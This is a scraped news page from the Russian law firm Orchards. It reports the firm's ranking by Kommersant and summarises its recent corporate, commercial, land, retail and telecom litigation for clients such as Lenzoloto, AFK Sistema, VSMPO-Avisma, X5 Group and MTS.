<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header -->	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-blog-title-wrap  attorna-style-custom" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-blog-title-overlay"  ></div><div class="attorna-blog-title-bottom-overlay" ></div><div class="attorna-blog-title-container attorna-container" ><div class="attorna-blog-title-content attorna-item-pdlr"  ><header class="attorna-single-article-head clearfix" ><div class="attorna-single-article-head-right"><h1 class="attorna-single-article-title">Orchards среди лидеров российского юридического рынка по версии газеты «КоммерсантЪ»</h1><div class="attorna-blog-info-wrapper" ><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-author vcard author post-author "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-category "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/news/" rel="tag">Новости</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/" rel="tag">Ритейл</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" rel="tag">Санкционное право</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/" rel="tag">Строительство и недвижимость</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/" rel="tag">ТМТ</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-tag "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_tags_alt" ></i></span><a href="https://orchardslaw.com/tag/%d0%b0%d1%85%d0%bc%d0%b5%d1%82%d0%be%d0%b2/" rel="tag">Ахметов</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/tag/%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2/" rel="tag">Захаров</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/tag/%d1%81%d0%b8%d0%b2%d0%b8%d1%86%d0%ba%d0%b0%d1%8f/" rel="tag">Сивицкая</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/tag/%d1%81%d1%82%d0%b0%d0%bd%d0%ba%d0%b5%d0%b2%d0%b8%d1%87/" rel="tag">Станкевич</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-comment "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_comment_alt" ></i></span><a href="https://orchardslaw.com/orchards-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%bb%d0%b8%d0%b4%d0%b5%d1%80%d0%be%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8e%d1%80%d0%b8%d0%b4%d0%b8%d1%87%d0%b5%d1%81/#respond" >Без комментариев</a></div></div></div></header></div></div></div><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-10662" class="post-10662 post type-post status-publish format-standard hentry category-news category-46 category-48 category-89 category-53 category-62 tag-75 tag-71 tag-72 tag-69">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content">
<p></p>



<p>Сегодня газета «КоммерсантЪ» опубликовала специальный санкционный выпуск, посвященный исследованию изменений на рынке юридических услуг в период активного введения экономических санкций.&nbsp;</p>



<p>Газета особенно отмечает высокий уровень экспертизы&nbsp;Orchards&nbsp;в следующих ключевых отраслях специализации, наиболее остро востребованных в контексте новой санкционной экономики: разрешение корпоративных споров, разрешение коммерческих споров, земельные активы и объекты недвижимости, ритейл и ТМТ.</p>



<p>Среди крупных дел, над которыми работала команда Orchards за последнее время, издание выделило значимые с точки зрения правовой составляющей и оказывающие существенное влияние на деловой оборот:</p>



<p><strong>Разрешение корпоративных споров</strong></p>



<p>Клиент: ПАО «Лензолото»</p>



<p>Финансовая оценка: 20 000 000 000 руб.</p>



<p>Защита интересов ПАО «Лензолото», входящего в группу крупнейшей российской золотодобывающей компании ПАО «Полюс», в корпоративном споре с её акционером Respirata Holdings Limited по требованиям последнего о признании недействительными решений совета директоров и общего собрания акционеров ПАО «Лензолото» по вопросам одобрения продажи 94,4% акций АО «ЗДК «Лензолото» в пользу ООО «Полюс Красноярск», являющегося контролирующим лицом ПАО «Лензолото».</p>



<p>В августе 2020 года совет директоров ПАО «Лензолото» рекомендовал общему собранию акционеров одобрить сделку по продаже акций АО «ЗДК «Лензолото», принадлежащих обществу. В сентябре необходимое количество голосов для одобрения продажи было получено. Однако компания Respirata Holdings Limited, крупнейший владелец привилегированных акций, не согласилась с решением большинства акционеров.</p>



<p>Адвокатам Orchards удалось доказать, что все корпоративные процедуры были соблюдены, актив АО «ЗДК «Лензолото» являлся не единственным, договор купли-продажи был заключен по рыночной цене, нарушения прав владельцев привилегированных акций допущено не было, а сами корпоративные решения являлись экономически разумными. Судебными актами арбитражных судов трёх инстанций в удовлетворении иска было отказано, при этом по результатам исполнения сделки акционеры ПАО «Лензолото» получили рекордные дивиденды.</p>



<p><strong>Разрешение коммерческих споров</strong></p>



<p>Клиент: АФК «Система»</p>



<p>Финансовая оценка: 11 000 000 000 руб.</p>



<p>Представление интересов ООО «Техноинвест», входящего в структуру АФК «Система», в споре против MR Group по иску о признании недействительными торгов с имуществом машиностроительного предприятия (ММП) им. В.В. Чернышева (ГК «Ростех») в районе Покровское-Стрешнево на северо-западе Москвы на сумму более 11 млрд руб.&nbsp;</p>



<p>АО «ММП имени В.В. Чернышева» – предприятие авиационной промышленности, владеющее крупным имущественным комплексом, который включает 125 объектов недвижимости на земельном участке площадью 60 гектаров. Собственник данного предприятия принял решение о продаже имущественного комплекса с торгов, организатором которых было назначено ООО «РТ-Капитал». В результате торгов победителем было признано ООО «С-Девелопмент», находящееся под контролем MR Group. Заявка ООО «Техноинвест» была допущена к участию в торгах, однако не признана победившей в связи с разницей в ценовом предложении. Для целей оспаривания результатов торгов адвокатами Orchards была разработана аргументация в отношении допущенных в конкурсной документации нарушений при допуске к участию в конкурсе лиц, контролируемых иностранными гражданами и лицами, имеющими двойное гражданство.&nbsp;</p>



<p>На стадии рассмотрения спора арбитражным судом между АФК «Система» и MR Group были достигнуты и зафиксированы договорённости о партнёрстве для целей совместного развития данной территории.&nbsp;</p>



<p><strong>Земельные активы и объекты недвижимости</strong></p>



<p>Клиент: ПАО «Корпорация ВСМПО-Ависма»</p>



<p>Финансовая оценка: более 650 000 000 руб.</p>



<p>Защита интересов ПАО «Корпорация ВСМПО-Ависма», крупнейшего мирового поставщика титана, в споре с Росприроднадзором по иску о взыскании причиненного почвам вреда в размере более 650 млн рублей.</p>



<p>После плановой выездной проверки в июне-августе 2019 года контролирующий орган вменил «ВСМПО-Ависма» порчу земель площадью 34,8 га в районе производственной площадки в Свердловской области. Требования контролирующего органа строились на версии о загрязнении почвы в результате разлива принадлежащего корпорации шламонакопителя.&nbsp;</p>



<p>Арбитражный суд первой инстанции полностью удовлетворил иск Росприроднадзора. Команде Orchards, подключившейся к проекту на стадии апелляционного обжалования, удалось добиться отмены судебного акта и вынесения судом апелляционной инстанции постановления об отказе в иске в полном объёме. Апелляционная коллегия учла выводы более ранних судебных актов по делу об административном правонарушении и отсутствие надлежащих доказательств причинения вреда почвам, а также согласилась с доводами корпорации о неверном применении контролирующим органом показателей и коэффициентов расчёта вреда почвам.</p>



<p><strong>Ритейл</strong></p>



<p>Клиент: X5 Group</p>



<p>Финансовая оценка: более 500 000 000 руб.</p>



<p>Защита интересов X5 Group в серии прецедентных споров по искам УФАС по Московской области о признании недействительными договоров аренды торговых объектов, а также формирование практики правоприменения ст. 14 Закона о торговле, регулирующей приобретение торговой сетью торговой площади.</p>



<p>Адвокатам Orchards удалось добиться отмены негативных судебных актов и формирования важной правовой позиции, состоящей в том, что размер доли группы, которая заключает договор аренды торговой площади, нужно определять на дату заключения договора, а не на дату его исполнения. Также по одному из дел командой Orchards было доказано, что нужно оценивать условия расторгаемого договора аренды и исследовать целевое назначение помещения. Помимо этого, была сформирована следующая позиция: не расторгая договор аренды помещения, предназначенного для торговли, торговая сеть сохраняет над ним контроль и вправе в любой момент возобновить свою деятельность в таком помещении.&nbsp;</p>



<p>Указанные позиции крайне важны для развития правоприменительной практики по данной категории споров. Кроме того, очень важно, что сами ограничительные подходы УФАС по Московской области могли негативно отразиться на деятельности торговых сетей и на доступности продовольствия для населения.&nbsp;</p>



<p><strong>ТМТ</strong></p>



<p>Клиент: ПАО «МТС» и ООО «Т2 Мобайл»</p>



<p>Финансовая оценка: 2 500 000 000 руб.</p>



<p>Защита интересов ПАО «МТС» и ООО «Т2 Мобайл» в серии судебных споров частных банков против операторов связи о взыскании убытков в связи с нарушением антимонопольного законодательства.</p>



<p>В начале 2021 года несколько коммерческих российских банков – АО «Тинькофф Банк, ПАО «Совкомбанк, АО «Райффайзенбанк, ООО КБ «РЕНЕССАНС КРЕДИТ» – обратились в арбитражный суд с исковыми заявлениями о взыскании с ПАО «МТС» и ООО «Т2 Мобайл» убытков, причиненных нарушением антимонопольного законодательства. Банки обосновывали свое требование нарушением операторами антимонопольного законодательства, поскольку цена на услугу смс-рассылки была признана ФАС России монопольно высокой в отношении российских банков без государственного участия в капитале.</p>



<p>Адвокаты Orchards обосновали в арбитражных судах трёх инстанций неправомерность взыскания убытков ввиду переноса банками издержек на своих клиентов и отсутствие факта нарушения законодательства о защите конкуренции на протяжении периода, предъявленного к взысканию, поскольку доминирующее положение в течение 2018–2020 годов ни антимонопольным органом, ни арбитражными судами установлено не было.</p>


<p><strong>Читайте обзор российского юридического рынка вместе с комментариями партнёра Orchards Алексея Станкевича и советников Анастасии Сивицкой и Азата Ахметова по <a href="https://www.kommersant.ru/doc/5422733">ссылке</a></strong><strong>.</strong></p>


<p></p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="attorna-single-nav-area clearfix" ><span class="attorna-single-nav attorna-single-nav-left"><span class="attorna-text attorna-title-font" >Предыдущая новость</span><a href="https://orchardslaw.com/spb-legal-day-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-ru/" rel="prev"><span class="attorna-single-nav-title attorna-title-font" >SPB Legal Day Право.ru</span></a></span><span class="attorna-single-nav attorna-single-nav-right"><span class="attorna-text attorna-title-font" >Следующая новость</span><a href="https://orchardslaw.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d0%b9-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%be%d0%b9-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d0%b8%d1%85/" rel="next"><span class="attorna-single-nav-title attorna-title-font" >«Простой закупкой «железа» в третьих странах проблему не решить»</span></a></span></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%84%d0%bd%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b0-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4/" >Зачем ФНС предложила изменить очередность платежей при банкротстве</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/19/">19.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b0-%d1%80%d1%84-%d0%b2-2025-%d0%b3%d0%be/" >Знаковые дела Верховного Суда РФ в 2025 году</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/15/">15.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b1%d0%b8%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b1%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%bd%d0%b5%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%81%d0%be%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd/" >Битва за бренды: недобросовестная конкуренция с товарными знаками</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/25/">25.12.2025</a></span></div></div></div></div></div><div id="block-16" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="https://orchardslaw.com/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://orchardslaw.com/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-17" class="widget widget_block widget_categories attorna-widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
